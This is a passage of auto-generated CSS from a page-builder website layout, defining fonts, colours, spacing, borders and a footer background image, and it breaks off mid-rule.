#op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul li{line-height:1.595em}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul li{color:rgb(0,0,0);font-size:45px;letter-spacing:-0.5px;font-weight:600;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-WYQeeofe{margin-left:auto;margin-right:auto;padding-bottom:39px;width:900px;padding-top:45px}html[data-op3-support] #op3-designer-element #op3-element-WYQeeofe>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-WYQeeofe>[data-op3-element-container]>[data-op3-border]{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgb(235,235,235)}html[data-op3-support] #op3-designer-element #op3-element-WYQeeofe>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-r0Zm29JO{width:8.5002%}html[data-op3-support] #op3-designer-element #op3-element-AW18EkHH#op3-element-AW18EkHH#op3-element-AW18EkHH{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-AW18EkHH#op3-element-AW18EkHH#op3-element-AW18EkHH .op3-element-icon__wrapper{color:rgba(0,115,187,0.48)}html[data-op3-support] #op3-designer-element #op3-element-Ada6oz3o{width:91.4998%}html[data-op3-support] #op3-designer-element #op3-element-s7WUPBSa#op3-element-s7WUPBSa#op3-element-s7WUPBSa{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-s7WUPBSa#op3-element-s7WUPBSa#op3-element-s7WUPBSa [data-op3-contenteditable]>*{color:rgb(180,180,180);font-size:17px;text-transform:uppercase;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-xdbBrbmw#op3-element-xdbBrbmw#op3-element-xdbBrbmw{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-xdbBrbmw#op3-element-xdbBrbmw#op3-element-xdbBrbmw [data-op3-contenteditable]>*{font-size:32px;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-k28HTCpf#op3-element-k28HTCpf#op3-element-k28HTCpf hr{border-top-width:4px;border-top-color:rgb(0,115,187)}html[data-op3-support] #op3-designer-element #op3-element-k28HTCpf#op3-element-k28HTCpf#op3-element-k28HTCpf{max-width:39%;margin-bottom:10px;margin-left:0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.68);font-weight:400}html[data-op3-support] #op3-designer-element #op3-element-P47sAf3m>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-P47sAf3m>[data-op3-element-container]>[data-op3-border]{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(235,235,235)}html[data-op3-support] #op3-designer-element #op3-element-P47sAf3m>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-P47sAf3m{margin-left:auto;margin-right:auto;padding-bottom:39px;width:900px}html[data-op3-support] #op3-designer-element #op3-element-hcaaor9h{width:8.5002%}html[data-op3-support] #op3-designer-element #op3-element-QJ6JJjUR#op3-element-QJ6JJjUR#op3-element-QJ6JJjUR{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-QJ6JJjUR#op3-element-QJ6JJjUR#op3-element-QJ6JJjUR .op3-element-icon__wrapper{color:rgba(0,115,187,0.48)}html[data-op3-support] #op3-designer-element #op3-element-GgjCUXsX{width:91.4998%}html[data-op3-support] #op3-designer-element #op3-element-mCFOj6TW#op3-element-mCFOj6TW#op3-element-mCFOj6TW{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-mCFOj6TW#op3-element-mCFOj6TW#op3-element-mCFOj6TW [data-op3-contenteditable]>*{color:rgb(180,180,180);font-size:17px;text-transform:uppercase;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-tAOycOma#op3-element-tAOycOma#op3-element-tAOycOma{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-tAOycOma#op3-element-tAOycOma#op3-element-tAOycOma [data-op3-contenteditable]>*{font-size:32px;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-RYN6Q0sL#op3-element-RYN6Q0sL#op3-element-RYN6Q0sL hr{border-top-width:4px;border-top-color:rgb(0,115,187)}html[data-op3-support] #op3-designer-element #op3-element-RYN6Q0sL#op3-element-RYN6Q0sL#op3-element-RYN6Q0sL{max-width:39%;margin-bottom:10px;margin-left:0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.68);font-weight:400}html[data-op3-support] #op3-designer-element #op3-element-CIV27izr>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-CIV27izr>[data-op3-element-container]>[data-op3-border]{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(235,235,235)}html[data-op3-support] #op3-designer-element #op3-element-CIV27izr{margin-left:auto;margin-right:auto;padding-top:45px;width:900px}html[data-op3-support] #op3-designer-element #op3-element-CIV27izr>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-lSXZjEJM{width:8.5002%}html[data-op3-support] #op3-designer-element #op3-element-m4ukLkdX#op3-element-m4ukLkdX#op3-element-m4ukLkdX{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-m4ukLkdX#op3-element-m4ukLkdX#op3-element-m4ukLkdX .op3-element-icon__wrapper{color:rgba(0,115,187,0.48)}html[data-op3-support] #op3-designer-element #op3-element-q3LXzFq0{width:91.4998%}html[data-op3-support] #op3-designer-element #op3-element-aLLiPB5R#op3-element-aLLiPB5R#op3-element-aLLiPB5R{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-aLLiPB5R#op3-element-aLLiPB5R#op3-element-aLLiPB5R [data-op3-contenteditable]>*{color:rgb(180,180,180);font-size:17px;text-transform:uppercase;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-ipfKwimb#op3-element-ipfKwimb#op3-element-ipfKwimb{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-ipfKwimb#op3-element-ipfKwimb#op3-element-ipfKwimb [data-op3-contenteditable]>*{font-size:32px;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-rl2nQdwg#op3-element-rl2nQdwg#op3-element-rl2nQdwg hr{border-top-width:4px;border-top-color:rgb(0,115,187)}html[data-op3-support] #op3-designer-element #op3-element-rl2nQdwg#op3-element-rl2nQdwg#op3-element-rl2nQdwg{max-width:39%;margin-bottom:10px;margin-left:0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a .op3-text-wrapper{padding-top:0px;padding-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.68);font-weight:400}html[data-op3-support] #op3-designer-element #op3-element-CxX2m9BC{margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-2QVeCAJE>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-2QVeCAJE{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s{max-width:2000px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link>.op3-text-container{text-transform:none}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s .op3-subtext{display:none}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link>.op3-text-container>.op3-divider{display:none}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link{color:rgb(255,255,255);height:86px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link .op3-text-container{font-size:35px;line-height:1em}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link>.op3-text-container{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link [data-op3-border]{border-top-width:1px;border-top-color:rgba(0,0,0,0.2);border-right-width:1px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:1px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 1px 0px inset}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB{margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:0px;margin-bottom:8px}html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(28,28,28)}html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgba(0,0,0,0);background-image:linear-gradient(0deg,rgba(0,115,187,0) 0%,rgba(223,103,16,0) 44%)}html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("http://www.easyacademy.it/wp-content/uploads/2021/04/footer-easy-skyline-1-1-1024x146.png");opacity:0.75}html[data-op3-support] #op3-designer-element #op3-element-idcsHmZp{margin-left:auto;margin-right:auto;padding-top:11px}html[data-op3-support] #op3-designer-element #op3-element-idcsHmZp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-uii2r6ZV{min-height:16px}html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu .op3-text-wrapper{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>ul li{color:rgb(243,243,243);font-size:15px;letter-spacing:0px;font-weight:400;text-transform:none;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-qjeFHDJm#op3-element-qjeFHDJm [data-op3-element-type="icon"]{margin-left:10px;margin-right:10px}html[data-op3-support] #op3-designer-element #op3-element-qjeFHDJm#op3-element-qjeFHDJm [data-op3-children]{margin-left:-10px;margin-right:-10px}html[data-op3-support] #op3-designer-element #op3-element-qjeFHDJm#op3-element-qjeFHDJm{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-qjeFHDJm#op3-element-qjeFHDJm .op3-element[data-op3-element-type="icon"] .op3-icon{font-size:40px;color:rgb(246,248,250)}html[data-op3-support] #op3-designer-element #op3-element-pHd0onzr#op3-element-pHd0onzr#op3-element-pHd0onzr .op3-element-icon__wrapper{color:rgb(246,248,252)}html[data-op3-support] #op3-designer-element #op3-element-yfy8resY{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-zkwwhy74>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-zkwwhy74>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0);background-image:linear-gradient(122deg,rgb(0,115,187) 0%,rgb(28,147,222) 100%)}html[data-op3-support] #op3-designer-element #op3-element-zkwwhy74{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-zkwwhy74>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-N8kTinoR#op3-element-N8kTinoR#op3-element-N8kTinoR{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-N8kTinoR#op3-element-N8kTinoR#op3-element-N8kTinoR [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:33px}html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv .op3-text-wrapper{padding-bottom:5px}html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-S5kNdYYv#op3-element-S5kNdYYv#op3-element-S5kNdYYv [data-op3-contenteditable]>ul li{color:rgb(255,255,255);font-size:17px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-HPCcPe3T>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-HPCcPe3T>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(249,249,249)}html[data-op3-support] #op3-designer-element #op3-element-HPCcPe3T{padding-top:0px;padding-bottom:50px;padding-left:40px;padding-right:40px}html[data-op3-support] #op3-designer-element #op3-element-HPCcPe3T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] .op3-element-input-label{display:none}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] .op3-element-input-edit-icon,html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] .op3-divider{display:block}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="select"] .op3-element-select-label{display:block}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="textarea"] 